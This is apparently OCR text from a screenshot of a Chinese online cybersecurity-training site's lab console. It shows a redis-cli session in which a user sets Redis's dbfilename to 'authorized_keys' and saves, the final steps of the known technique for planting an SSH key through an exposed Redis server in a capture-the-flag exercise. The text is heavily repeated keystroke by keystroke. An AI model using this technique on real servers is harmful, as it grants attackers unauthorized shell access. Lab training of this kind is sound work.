 在线教育网
在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/...
百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
»
所有书签
控制台
郭洋
Connected (unencrypted) to QEMU (instance-00001023)
Send CtrlAltDel
[0K192.168.15.66:6379> config set dbfilena
[0K192.168.15.66:6379> config set dbfilenam
0:30:5
[0K192.168.15.66:6379> config set dbfilename
[0K192.168.15.66:6379> config set dbfilename
[0K192.168.15.66:6379> config set dbfilename a
[0K192.168.15.66:6379> config set dbfilename au
[0K192.168.15.66:6379> config set dbfilename aut
[0K192.168.15.66:6379> config set dbfilename auth
[0K192.168.15.66:6379> config set dbfilename autho
个flag。
[0K192.168.15.66:6379> config set dbfilename author
[0K192.168.15.66:6379> config set dbfilename authori
[0K192.168.15.66:6379> config set dbfilename authoriz
[0K192.168.15.66:6379> config set dbfilename authorize
[0K192.168.15.66:6379> config set dbfilename authorized
[0K192.168.15.66:6379> config set dbfilename authorized_
[0K192.168.15.66:6379> config set dbfilename authorized_k
[0K192.168.15.66:6379> config set dbfilename authorized_ke
[0K192.168.15.66:6379> config set dbfilename authorized_key
[0K192.168.15.66:6379> config set dbfilename authorized_keys
[0K192.168.15.66:6379> config set dbfilename authorized_keys
OK
192.168.15.66:6379>
一题
[0K192.168.15.66:6379> s
[0K192.168.15.66:6379> sa
[0K192.168.15.66:6379> sav
[0K192.168.15.66:6379> save
[0K192.168.15.66:6379> save
OK
192.168.15.66:6379>
虚拟终端启动完成
e攻防致力于普及中国最好的网络教育它与中国一流大学和机构合作提供在线课程。